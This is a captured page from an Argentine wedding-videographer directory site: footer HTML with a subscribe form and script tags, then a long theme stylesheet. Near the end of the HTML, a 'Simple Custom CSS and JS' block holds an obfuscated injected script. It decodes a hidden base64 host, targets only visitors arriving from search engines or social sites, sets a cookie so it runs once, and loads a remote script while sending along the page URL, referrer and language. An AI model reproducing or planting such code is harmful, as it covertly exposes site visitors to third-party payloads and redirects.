                <li><a href="https://bodasargentina.com/concursos/">· Próximo Consurso</a></li>           
            </ul>
            <h3 class="titulo-menu-footer">VIDEÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="">· Unite a Bodas</a></li>
                <li><a href="">· Beneficios a Miembros</a></li>

            </ul>
        </div>

        <div class="footer-col footer-col-suscribir">
            <h3 class="titulo-menu-footer">SUSCRIBITE </h3>
            <form id="form-suscribir" method="post" action="https://bodasargentina.com/wp-admin/admin-ajax.php">
                <div class="ajaxing">
                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/loader.png" alt="Loading"/>
                </div>
                <input type="hidden" name="action" value="suscribir"/>
                <input type="hidden" name="news-code" value="25cd3720e8"/>
                <input type="text" placeholder="Ingresá tu email" name="email"/>
                <input type="text" placeholder="Ingresá tu sexo" name="sex"/>
                <button>
                    <img src="[data-uri]"/>

                </button>
            </form>

            <h3 class="titulo-menu-footer titulo-menu-footer-contacto">CONTACTO / SEGUINOS </h3>
            <a href="mailto:info@bodasargentina.com" class="email-contacto">info@bodasargentina.com</a>
            <a href="mailto:fotografos@bodasargentina.com" class="email-contacto">fotografos@bodasargentina.com</a>
            <div class="redes-sociales">
                <a href="https://www.facebook.com/BodasArgentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
                <a href="https://es.pinterest.com/bodasargentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/navigation.js' id='bodasargentinas-navigation-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/skip-link-focus-fix.js' id='bodasargentinas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/plugins.js' id='bodasargentinas-plugins-js'></script>
<script type='text/javascript' id='bodasargentinas-scripts-js-extra'>
/* <![CDATA[ */
var Bodas = {"siteUrl":"https:\/\/bodasargentina.com","ajaxUrl":"https:\/\/bodasargentina.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/bodasargentina.com\/wp-content\/themes\/bodasargentinas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js' id='bodasargentinas-scripts-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-9774e7805b244d82c869.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5014aec42586acc97ad64dd6309ac5e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123
body_size: 8260
content:

/*--------------------------------------------------------------
## Estilos BODAS ARGENTINAS
--------------------------------------------------------------*/


@font-face {
    font-family: 'montserratbold';
    src: url('montserrat-bold-webfont.eot');
    src: url('montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
        url('montserrat-bold-webfont.woff2') format('woff2'),
        url('montserrat-bold-webfont.woff') format('woff'),
        url('montserrat-bold-webfont.ttf') format('truetype'),
        url('montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'montserratlight';
    src: url('../fonts/montserrat-light-webfont.eot');
    src: url('../fonts/montserrat-light-webfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/montserrat-light-webfont.woff2') format('woff2'),
        url('../fonts/montserrat-light-webfont.woff') format('woff'),
        url('../fonts/montserrat-light-webfont.ttf') format('truetype'),
        url('../fonts/montserrat-light-webfont.svg#montserratlight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/montserrat-regular-webfont.eot');
    src: url('../fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/montserrat-regular-webfont.woff2') format('woff2'),
        url('../fonts/montserrat-regular-webfont.woff') format('woff'),
        url('../fonts/montserrat-regular-webfont.ttf') format('truetype'),
        url('../fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

body{
    font-family: 'montserratregular';
    background: #f4f4f4;
    /* width: 1366px; */
    margin: 0 auto;
    /* padding: 0 30px; */
}

p{font-family: 'montserratregular';}

.single-page-comun p{/* font-weight: 400 !important; *//* font-weight: 800; */color: #60615B;line-height: 26px;}

.transitionBase{
    transition: all .6s cubic-bezier(0.23,1,0.32,1);
}

/*
#masthead,#home-slider,#accesos-home,#tendencias-home{
    width: 1366px; 
    padding: 0 30px;
    margin: 0 auto;
}
.contenedor{
    width: 1306px;
    margin: 0 auto;
    padding:  0 17px
}
*/



/* -----------
 *  GRID
 * ----------- */

/*
@media(max-width:1400px){
    .container{
        width: 1366px;
    }
}
@media (max-width: 1300px){
    .container {
        width: 1200px;
    } 
}
@media (max-width: 1200px){
    .container {
        width: 1170px;

    } 
}
*/

@media (min-width: 1300px){
    .container {
        width: 1300px;
    }
}
@media (min-width: 1400px){
    .container {
        width: 1366px;
    }
}





.nav-menu{
    float: right;
    /* overflow: hidden; */
    margin-top: 5px;
    display: table !important;
}
.ingresar-bt {
    border: 1px solid #8f908b;
    margin-top: -2px;
}


#masthead{
    padding: 32px 30px 3px;

}
@media(max-width:540px){
    #masthead{
        padding: 20px 0px 3px;
    }
}



.main-navigation{
    width: auto;
    float: right;
}

.main-navigation li{
    padding: 6px 10px;

}
.main-navigation li.ingresar-menu{
    border: 1px solid #8f908b;
    border-radius: 2px;
}
.main-navigation li.ingresar-menu:hover{
    background: #616c71;
}
.main-navigation li.ingresar-menu:hover a{
    color: white;
}

.main-navigation li.ingresar-menu a{}
.main-navigation li a{
    font-family: 'montserratlight';
    font-weight: 300;
    color: #616c71;
    font-size: 13px;
    text-transform: uppercase;
}

.sub-menu{
    margin: 0;
    z-index: 1000;
    padding: 0 0;
    padding-top: 54px;
    min-width: 302px;
}
.sub-menu li{
    margin-left: 0px;
    background-color: #e6e3e3;
    width: 100%;
    padding-left: 30px;
    padding-bottom: 16px;
}
.sub-menu li:first-child{
    padding-top: 26px;
    margin-top: -21px;
}
.sub-menu li a{
    color: #616c71;
    font-family: 'montserratlight';
    font-size: 12px;
    font-weight: 300;
}

@media(max-width:1200px){
    .main-navigation ul{
        float: left;
        margin-left: 0;
    }
    .main-navigation li:first-child{
        padding-left: 0;
    }
    .main-navigation{
        float: left;
        position: relative;
    }
}


@media(max-width:991px){
    .site-header{
        position: relative;
    }
    #logo{
        display: block;
        margin-bottom: 20px;
    }

    .main-navigation{
        position: absolute;
        z-index: 100;
        background: #f4f4f4;
        width: 100%;
        left: 0;
        display: none;
        right: 0;
    }
    .main-navigation ul{
        float: none;
        /* width: 100%; */
        margin: 0;
        margin-left: -15px;
        margin-right: -15px;
        display: block !important;
        background: #f4f4f4;
    }
    .main-navigation li{
        float: none;
        width: 100%;
        border-bottom: 1px solid #ebe9e9;
        position: relative;
        padding: 0;
    }
    .main-navigation li:first-child{
        /* padding-left: 10px; */
        padding: 0;
    }
    .main-navigation li a{
        padding: 10px 30px 10px;
    }

    .main-navigation ul .sub-menu{
        float: none;
        position: relative;
        left: 0;
        top: 0;
        padding-top: 0;
        margin-top: 29px;
        padding-left: 15px;
        display: none !important;
    }
    .main-navigation ul .sub-menu.expandido{
        display: block !important;
    }


}
@media(max-width:380px){
    #logo{
        width: 70%;
    }
}



/* -----------
 *  NAV MOBILE
 * -----------
*/



.hamburguer-icon{
    background: none;
    float: right;
    display: none;
    position: absolute;
    top: -33px;
    right: 0;
    padding: 30px 30px 30px;
}
.hamburguer-icon button{
    border: none;
    background: none;
    outline: none;
    box-shadow: none;
}
.hamburguer-icon button i{
    background: #8c8c8c;
    height: 5px;
    width: 35px;
    display: block;
    margin-bottom: 5px;
}
.hamburguer-icon button.visible{
    padding-bottom: 31px;
}
.hamburguer-icon button.visible i{
    background: #b5afaf;
}
.menu-mobile-bottom{
    display: none;
}

.mobile-bottom{
    width: 50%;
    float: left;
    background: #db3115;
    color: white;
    font-size: 13px;
    font-weight: 400;
    font-family: Montserrat;
    text-align: center;
    text-transform: uppercase;
    padding: 17px;
    margin-bottom: -1px;
    height: 60px;
}
.mobile-bottom:last-child{

    background: #a10000;
}

@media(max-width:991px){
    .hamburguer-icon{
        display: block;
        padding: 30px 0px 30px;
    }
    .menu-mobile-bottom{
        display: block;
    }
}
@media(max-width:360px){
    .hamburguer-icon{
        padding-left: 15px;
        padding-right: 0;
        padding-top: 26px;
    }
}

#home-slider{
    overflow: hidden;
    position: relative;
}

.home-slides{
    overflow: hidden;
}
.home-slides li{
    position: relative;
    background: #afafaf;
    min-height: 293px;
}
.home-slides img{
    width: 100%;
}
.over-slider-home{    
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(166, 140, 105, 0);
    color: white;
    font-family: 'montserratregular';
    font-size: 12px;
    text-align: center;
    -webkit-transition: all 300ms cubic-bezier(.16,.84,.44,1);
    transition:         all 300ms cubic-bezier(.16,.84,.44,1);
}
.home-slides li:hover .over-slider-home{
    background: rgba(166, 140, 105, 0.8);
}
.over-slide-home-contenido {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -50px;
    opacity: 0;
    -webkit-transition: all 600ms cubic-bezier(.16,.84,.44,1);
    transition:         all 600ms cubic-bezier(.16,.84,.44,1);
}
.home-slides li:hover .over-slide-home-contenido{
    opacity: 1;
}

.over-slider-home .categoria-audiovisual{
    margin-bottom: 0;
}
.over-slider-home .user-audiovisual{
    margin-top: 9px;
}
.over-slider-home a{
    background: #73bad5;
    display: inline-block;
    color: white;
    text-decoration: none;
    padding: 10px 31px;
    border-radius: 2px;
    font-family: 'montserratregular';
    font-size: 12px;
    font-weight: 400;
}

#accesos-home{
    overflow: hidden;
    position: relative;
    margin-top: 13px;
}

.acceso{
    /* float: left; */
    text-align: center;
    /* width: 33.33%; */
    padding: 0px 0 26px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms cubic-bezier(.16,.84,.44,1);
    transition:         all 300ms cubic-bezier(.16,.84,.44,1);
}
.acceso h2{
    font-weight: normal;
    font-size: 14px;
    color: #616b71;
    -webkit-transition: all 300ms cubic-bezier(.16,.84,.44,1);
    transition:         all 300ms cubic-bezier(.16,.84,.44,1);
}
.acceso-icono{
    position: absolute;
    top: -25px;
    -webkit-transition: all 350ms cubic-bezier(.16,.84,.44,1);
    transition:         all 350ms cubic-bezier(.16,.84,.44,1);
    left: 50%;
    margin-left: -13px;
}
.acceso-bordes{
    border-left: 2px solid #dde2ef;
    border-right: 2px solid #dde2ef;
}
.acceso:hover{
    color: #b16365;
    padding-top: 17px;
    padding-bottom: 9px;
}
.acceso:hover h2{
    color: #b16365;
}
.acceso:hover .acceso-icono{
    top: 2px;
}

@media(max-width:1400px){
    .home-slides li{
        min-height: 277px;
    }
}

@media(max-width:1300px){
    .home-slides li{
        min-height: 250px;
    }
}
@media(max-width:1200px){
    .home-slides li{
        min-height: 0;
    }
}

@media(max-width:991px){
    .acceso{      
        padding-top: 17px;
        padding-bottom: 9px;
    }
    .acceso .acceso-icono {
        top: 2px;
        /* position: relative; */
    }
    .acceso-bordes{
        border: none;
    }
}
@media(max-width:768px){
    .acceso .acceso-icono {
        position: relative;
    }
}



#tendencias-home{
    margin-top: 129px;
}
#tendencias-home h2{
    color: #8f8f8b;  
    font-size: 24px;
    font-family: 'montserratlight';
    text-align: center;
    font-weight: 300;
    margin-bottom: 60px;
}

.tendencia{
    position: relative;
    font-family: 'montserratregular';
    overflow: hidden;
    display: table;
    width: 100%;
}
.tendencia-imagenes, .tendencia-contenido{
    position: relative;
    width: 50%;
    display: table-cell;
    vertical-align: top;
    overflow: hidden;
}
.tendencia-imagenes{height: 420px;background-repeat: no-repeat;background-size: cover;background-position: 50%;}
.tendencia-imagenes img{
    vertical-align: top;
}
.tendencia-imagenes-mobile{
    display: none;
}
.tendencia-imagenes h4{
    position: absolute;
    color: white;
    font-size: 32px;
    font-weight: normal;
    font-family: 'montserratregular';
    top: 22px;
    right: 23px;
    margin: 0;
    line-height: 39px;
    text-align: right;
}

.tendencia-contenido{
    padding: 25px 64px 25px 28px;

}
.tendencia-contenido h3{
    color: #616b71;
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 300;
    margin-top: 3px;
    line-height: 39px;
    margin-bottom: 27px;
}
.tendencia-contenido p{
    color: #616b71;   
    font-size: 16px;

}
.tendencia-contenido a{
    color: #616b71;   
    font-size: 14px;
    text-decoration: none;
    display: inline-block;
    position: absolute;
    bottom: 49px;
    border: 2px solid;
    padding: 10px 22px;
    border-radius: 4px;
    left: 28px;
}

.tendencia-2{}


.tendencia-2 .tendencia-contenido{
    padding: 25px 32px 25px 64px;
}

.tendencia-2 .tendencia-contenido h3{
    margin-top: 24px;
}
.tendencia-2 .tendencia-imagenes h4{
    text-align: left;
    left: 18px;
    top: 50px;
}
.tendencia-2 .tendencia-contenido{
    text-align: right;
}
.tendencia-2 .tendencia-contenido a{
    right: 28px;    
    left: auto;
}


@media(max-width:1200px){

    #tendencias-home{
        margin-top: 60px;
    }
    .tendencia-contenido a{
        position: relative;
        bottom: 0;
        left: 0;
        font-size: 12px;
        padding: 7px 12px;
    }
    .tendencia-2 .tendencia-contenido a{
        right: 0;
    }

    .tendencia-imagenes h4{
        top: 15px !important;
    }
    .tendencia-contenido{
        padding: 15px 64px 15px 28px;
    }
    .tendencia-contenido h3{
        line-height: 35px;
        font-size: 28px;
        margin-top: 0 !important;
    }
    .tendencia-contenido p{
        font-size: 14px;
    }

}
@media(max-width:991px){
    .tendencia-imagenes, .tendencia-contenido{
        width: 100%;
        display: block;
        float: none;
        padding: 0 !important;
    }
    .tendencia-imagenes-mobile{
        display: block;
    }
    .tendencia-imagenes-desktop{
        display: none;
    }

    .tendencia-imagenes{
        height: 300px;
        margin-bottom: 20px;
    }
    .tendencia-contenido{
        margin-bottom: 40px;
    }
}
@media(max-width:768px){
    .tendencia-contenido{
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
}

#empresas-amigas-home{
    background: #eaeaea;
    color: #616c71;
    padding: 60px 0;
    text-align: center;
}
#empresas-amigas-home h3{
    font-size: 30px;
    font-family: 'montserratlight';
    text-align: center;
    font-weight: 300;
    margin-bottom: 0;
}
#empresas-amigas-home h4{
    font-size: 14px;
    font-family: 'montserratlight';
    text-align: center;
    font-weight: 300;
    margin-top: 3px;
}
#empresas-amigas-home a.ver-todas-empresas{
    color: #616b71;   
    font-size: 14px;
    text-decoration: none;
    display: inline-block;
    bottom: 49px;
    border: 2px solid;
    padding: 10px 28px;
    border-radius: 4px;
    left: 28px;
    margin-top: 8px;
}

.contenedor-empresas{
    margin-top: 52px;
    overflow: hidden;
}
.fila-empresas{
    display: block;
    width: 1366px;
    margin: 0 auto;
    padding: 0 214px;
    margin-bottom: 36px;
}
.empresa-amiga{
    text-align: center;
    display: block;
    /* width: 24%; */
    /* float: left; */
    padding: 0 10px;
}

.empresa-amiga h5{
    color: #616c71;
    font-size: 10px;
    font-weight: 400;
    font-family: 'montserratregular';
    text-transform: uppercase;
    min-height: 42px;
}
.empresa-amiga h5 p{
    margin: 0;
}
.empresa-amiga-imagen{
    text-align: center;
    width: 100%;
    height: 180px;
    background-size: cover;
    background-position: 50%;
    background-color: rgba(234, 234, 234, 0);
    background-blend-mode:overlay;
}
.empresa-amiga .empresa-amiga-imagen:hover{
    background-color: #9BA657;
}
@media(max-width:1366px){
    .fila-empresas{
        width: 100%;
        clear: both;
        overflow: hidden;
        padding: 0 10vw;
    }
}



@media(max-width:1200px){
    #empresas-amigas-home{
        margin-top: 60px;
        padding: 30px 0;
    }
    .empresa-amiga-imagen{
        height: 160px;
    }
}

footer{
    background: #616c71;
    color: white;
    font-size: 12px;
    font-weight: 400;
    font-family: 'montserratregular';
    padding: 60px 0;
}
.footer-contenedor{
    width: 1306px;
    margin: 0 auto;
    overflow: hidden;

}

.footer-col{
    width: 25%;
    float: left;
}
.footer-col-menu{
    padding: 40px 15px;
}
.info-sitio {
    margin-top: 14px;
    line-height: 25px;
    padding-right: 45px;
}
.terminos{
    font-size:12px;
    margin-top: 22px;
}
.cuentas{
    color: #cbd780;
    margin-top: -14px;
}
.cuentas a{
    color: #cbd780;
    text-decoration: underline;
}

.titulo-menu-footer{
    font-size: 18px;
    font-weight: 400;
    font-family: 'montserratregular';
}

.menu-footer{
    margin: 0;
    padding: 0 8px;
    margin-top: -6px;
    list-style: none;
}
.menu-footer li{
    margin-bottom: 4px;
}
.menu-footer li a{
    color: white;
    font-size: 12px;
    font-weight: 400;
    font-family: 'montserratregular';
    text-decoration: none;
}

.footer-col-suscribir{
    padding: 40px 15px;
    /* clear: both; */
}


@media(max-width:1306px){
    .footer-contenedor{
        width: 100%;
        padding: 0 40px;
    }
}

@media(max-width:991px){
    .footer-col{
        width: 100%;
        float: none;
    }

    .footer-col.footer-col-menu{
        width: 50%;
        float:left;
        padding: 0;
    }

    .footer-col.footer-col-suscribir{
        clear: both;
    }
    footer{
        padding-bottom: 0;
    }
}

@media(max-width:640px){
    .footer-contenedor{

        padding: 0 20px;
    }
}
@media(max-width:460px){
    .footer-col.footer-col-menu{
        width: 100%;
    }
}

#form-suscribir {
    background-color: white;
    position: relative;
    padding: 10px;
    border-radius: 2px;
    margin-top: -17px;
    /* margin-bottom: 50px; */
}

#form-suscribir input[type=text]{
    border: none;
    font-weight: 300;
    font-size: 16px;
    font-family: 'montserratlight';
    border: 1px solid white;
}
#form-suscribir .ajaxing{position: absolute;padding: 10px;}
#form-suscribir button{
    background-color: #9ba657;
    border: none;
    position: absolute;
    top: 4px;
    right: 5px;
    padding: 9px;
    width: 49px;
    height: 40px;
    border-radius: 2px;
}
.email-contacto:hover {
    color: #B9CA52;
}
.email-contacto {
    color: #cbd780;
    text-decoration: none;
    margin-bottom: 4px;
    display: inline-block;
}

.titulo-menu-footer-contacto{
    margin-bottom: 11px;
    margin-top: 37px;
}
.redes-sociales {
    margin-top: 14px;
}
.redes-sociales a{
    margin-right: 14px;
}

.text-center{text-align: center;}

/*
========================
    ENCUENTRE FOTOGRAFO
========================
*/

#encuentre-fotografo{}

.header-listado{
    background: #ebe9e9;
}
.header-listado-contenido{

    overflow: hidden;
    padding: 62px 16px 13px;
}

.header-listado-titulos{
    float: left;
}
.header-listado h2{
    color: #ce7d80;
    font-size: 32px;
    font-weight: 300;
    font-family: 'montserratlight';
    margin: 0;
    margin-top: -7px;
    text-transform: uppercase;
}
.header-listado h3{
    font-family: 'montserratregular';
    font-size: 16px;
    color: #8f908b;
    font-weight: 400;

    text-transform: uppercase;
    margin: 0;
}

.header-action-bar{
    float: right;
    margin-top: 20px;
    display: none;
}

.header-action-bar.show-action-bar{display: block;}

#form-buscar{
    border-right: 1px solid #cacaca;
    float: left;
}
#form-buscar input[type=text]{
    background : none;
    border: none;
    color: #616c71;
    font-weight: 300;
    font-family: 'montserratlight';
    font-size: 14px;
}
#form-buscar button{
    border: none;
    background: none;
}
.campo-requerido{
    color: #ABA8A8;
    font-weight: 600;
    font-family: montserratlight;
}
.filtro-ubicacion{
    float: right;
    background: none;
    border: none;
    color: #616c71;
    font-weight: 300;
    font-family: 'montserratlight';
    margin-top: 6px;
    margin-left: 10px;
    font-size: 14px;
}
.filtro-ubicacion select{
    padding: 10px;
    background: #EBE9E9;
}
.listado-contenido{
    /* margin: 0 auto; */
    overflow: hidden;
    padding: 66px 0;
    margin-bottom: 80px;
}

/* -----------
 * DIRECTORIO
 * ----------- */


.listado-principal{

    /* width: 70%; */
}

.listado-titulo{
    color: #616c71;
    font-size: 20px;
    font-weight: 300;
    font-family: 'montserratlight';
    padding-left: 33px;
    position: relative;
}
.listado-titulo i{
    position: absolute;
    top: 3px;
    left: 3px;
}
.fila-profesionales{
    /* margin-top: 21px; */
    overflow: hidden;
    padding-top: 16px;
    margin-bottom: 66px;
}



.profesional{
    overflow: hidden;
    width: 49%;
    display: inline-block;
    /* margin-bottom: 40px; */
    height: 200px;
}

.profesional-img{
    float: left;
    width: 170px;
    border-radius: 3px;
    overflow: hidden;
    position: relative;
    height: 165px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
}
.profesional-img a{
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    background-color: rgba(155, 166, 87, 0);
    background-blend-mode: overlay;
}
.profesional:hover .profesional-img a{
    background-color: rgb(155, 166, 87);

}
.profesional-contenido{
    float: left;
    width: 57%;
    padding-left: 10px;
    padding-top: 10px;
}

.profesional-nombre{

    margin: 0;
    line-height: 19px;
}
.profesional-nombre a{
    font-size: 18px;
    font-family: 'montserratregular';
    color: #616c71;
    display: block;
    text-align: center;
}


.profesional-premios{
    text-align: center;
    width: 110px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 30px;
}
.profesional-premios svg{
    width: 60px;
    fill: #CCBA19;
}
.profesional-premios span{
    font-family: 'montserratregular';
    font-size: 40px;
    float: left;
    color: #616C71;
}
.profesional-thumbnail{
    width: 100px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto;
    border: 1px solid #ABA6A6;
    /* box-shadow: 0px 0px 5px #717171; */
    height: 100px;
    transition: all 0.1s linear;
}
.profesional-thumbnail:hover{
    opacity: 0.9;
}

.profesional-thumbnail img{
    max-width: 100%;
}
.profesional-ubicacion{
    font-size: 10px;
    font-family: 'montserratregular';
    color: #616c71;
    margin-top: 5px;
    text-transform: uppercase;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
}
.profesional-ubicacion a{
    color: #616c71;
}
.profesional-telefonos{

}

.profesional-telefonos p{
    font-size: 14px;
    font-family: 'montserratregular';
    color: #616c71;
    margin-bottom: -11px;
}


.profesional-redes{
    margin-top: 9px;
    display: none;
}
.profesional-redes a{
    width: 40px;
    height: 40px;
    border-radius: 2px;
    background: #d4d4d4;
    display: inline-block;
    float: left;
    margin-right: 10px;
    text-align: center;
    padding-top: 8px;
}

.profesional-web{
    margin-top: 11px;
}
.profesional-web a{
    font-size: 14px;
    font-family: 'montserratregular';
    color: #9ba657;
    text-decoration: none;
}


.fila-profesionales .profesional:last-child {
    margin-left: 75px;
}

.listado-lateral {
    float: left;
    border-left: 1px solid #bababa;

    padding-left: 16px;
    margin-top: 18px;
    /* width: 30%; */
    min-height: 415px;
    position: relative;
}

.listado-lateral .listado-titulo{
    margin-bottom: 33px;
    margin-top: 0;
}
.profesional-standard{
}
.profesional-standard-email{

    font-family: 'montserratregular';
    font-size: 14px;
}
.profesional-standard-email a{ color: #9ba557;}
.profesional-standard-nombre{
    color: #616b71;
    font-family: 'montserratregular';
    font-size: 18px;

    margin-bottom: 4px;
    margin-top: 16px;
}

.profesional-standard-separador{
    width: 56px;
    height: 1px;
    background-color: #c2c2c2;
    margin-top: 9px;
}
.profesional-standard-telefono{
    color: #616b71;
    font-family: 'montserratregular';
    font-size: 14px;

}
.profesional-standard-ubicacion{
    color: #616b71;
    font-family: 'montserratregular';
    font-size: 12px;

    text-transform: uppercase;
    font-weight: 400;
}

.profesional-standard-ubicacion a{color: #616b71;}

.listado-lateral .ver-todos-profesionales{
    margin-top: 58px;
}

.ver-todos-profesionales{
    color: #616c71;
    font-size: 16px;
    text-decoration: none;
    display: block;
    text-align: center;
    border: 3px solid #888984;
    border-radius: 4px;
    padding: 10px 20px;
    margin-top: 44px;
    font-family: Montserrat;
    text-transform: uppercase;
    min-height: 48px;
}

@media(max-width:1200px){
    .profesional{height: auto;margin-bottom: 60px;text-align: center;}    

    .profesional-img{
        float: none;
        display: inline-block;
    }
    .profesional-contenido{
        width: 100%;
        float: none;
        text-align: center;
    }
}
@media(max-width:991px){
    .listado-titulo{
        text-align: center;
        margin-bottom: 40px;
        padding: 0;
    }
    .listado-titulo i{
        position: relative;
        margin-right: 10px;
        margin-top: -3px;
    }
    .listado-lateral{
        border: none;
        width: 100%;
        padding-left: 0;
        margin-top: 60px;
    }
    .profesional-ubicacion a{
        display: block;
    }
}
@media(max-width:640px){
    .profesional{
        width: 100%;
    }
}



/* -----------
 * CIENTOS DE USUARIOS
 * ----------- */
.cientos-usuarios{
    background: url(../img/cientos-bg.jpg) no-repeat #b1997a;
    background-size: cover;
    text-align: center;
    padding: 181px 0;
}
.cientos-usuarios h3{color: white;font-family: Montserrat;font-weight: 400;font-size: 42px;text-transform: uppercase;margin: 0;}
.cientos-usuarios a{color: white;font-family: Montserrat;font-weight: 400;font-size: 16px;display: inline-block;background-color: #73bad5;text-decoration: none;padding: 21px 75px;border-radius: 4px;margin-top: 20px;}



/* -----------
 * UNITE A BODAS
 * ----------- */
#unite-bodas{}
#unite-bodas #form-buscar{border-right: none;}

.unite{
    margin: 150px auto 105px auto;
    overflow: hidden;
    text-align: center;
    background-color: white;
    border-radius: 4PX;
    display: table;
    width: 100%;
    font-family: montserrat;
}
.unite .estandar{
    display: table-cell;
    width: 35%;
    background-color: #fcfcfc;
    padding-bottom: 98px;
}
.unite .premium{
    display: table-cell;
    width: 65%;
}
.unite-header{
    font-size: 24px;
    text-transform: uppercase;
    text-align: center;
    padding: 36px 0;
    margin: 0;
}
.unite-precio{
    text-align: center;
    padding: 31px 0;
    margin: 0;
    font-weight: 400;
}
.unite-beneficios{
    text-align: center;
    vertical-align: middle;
    position: relative;
}
.unite-beneficios span ,.unite-beneficios h4{
    color: #616c71;
    font-size: 20px;
    display: block;
    margin: 50px 0 29px;
    font-weight: 400;
}
.unite-beneficios ul{
    margin: 0;
    padding: 0;
    list-style: none;
    min-height: 264px;
}
.unite-beneficios ul li{color: #616c71;margin-bottom: 6px;}

.unite .ver-mas-beneficios{
    color: #9ba657;
    text-decoration: underline;
}

.unite a.registrate{font-size: 16px;text-decoration: none;display: inline-block;text-align: center;padding: 21px 64px;border-radius: 4px; color: white;margin-top: 42px;}

.premium .unite-header{
    background-color: #9ba657;
    color: white;
}
.estandar .unite-header{
    background-color: #cacaca;
    color: #616c71;
}

.premium .unite-precio{
    color: #616c71;
    font-size: 32px;
    text-transform: uppercase;
    padding: 21px 0;
    background-color: #ebe9e9;
}
.estandar .unite-precio{
    background-color: #f9f9f9;
    color: #cacaca;
}
.premium  .registrate{background: #9ba657;}
.estandar .registrate{background: #8f908b;}

.estandar .unite-beneficios ul{
    padding-top: 60px;
}

@media(max-width:991px){
    .unite-header{
        padding: 25px 0;
        font-size: 19px;
    }
    .premium .unite-precio{
        font-size: 26px;
    }
    .estandar .unite-precio{
        font-size: 12px;
    }
    .unite a.registrate{
        padding: 15px 24px;
        font-size: 14px;
    }
}
@media(max-width:768px){

    .unite{
        display: block;
        margin-top: 60px;
        margin-bottom: 60px;
    }
    .unite .estandar , .unite .premium{
        display: block;
        width: 100%;
        padding-bottom: 30px;
    }

    .unite-beneficios h4{
        margin: 20px 0;
    }
    .unite-beneficios ul{

        min-height: 0;
        padding: 20px !important;
    }
    .unite a.registrate{
        margin-top: 0;
    }
}

/* -----------
 * BENEFICIOS PREMIUM
 * ----------- */

#beneficios-premium{}

#beneficios-premium #form-buscar{border-right: none;}

.beneficios-premium-contenido{margin-top: 123px ;font-family: montserrat;color: #8f908b;}




/* -----------
 * REGISTRO PREMIUM
 * ----------- */

.contenido-registro{
    margin-top: 80px;
    overflow: hidden;
    padding-bottom: 200px;
    font-family: 'montserratregular';
}

.contenido-registro a{
    color: #9ba658;
    text-decoration: underline;
}

.requerido-texto{
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 40px;
    margin-top: -9px;
}


.texto-registro{float: left;padding: 0 60px;width: 100%;color: #616c71;line-height: 28px;margin-top: 10px;}

#form-registro{width: 100%;}
#form-registro p:first-child{}
#form-registro p{
    font-weight: 400;
}
#form-registro input[type=text],#form-registro input[type=email]{
    width: 100%;
    border: 2px solid #cacaca;
    padding: 9px 15px;
    color: #757474;
    /* margin-bottom: 20px; */
}
#form-registro input[type=submit]{
    width: 100%;
    background-color: #9ba658;
    color: white;
    border-radius: 2px;
    font-size: 24px;
    font-family: Montserrat;
    text-shadow: none;
    border: none;
    margin-top: 20px;
}
#form-registro input[type=submit]:disabled{opacity: 0.7}
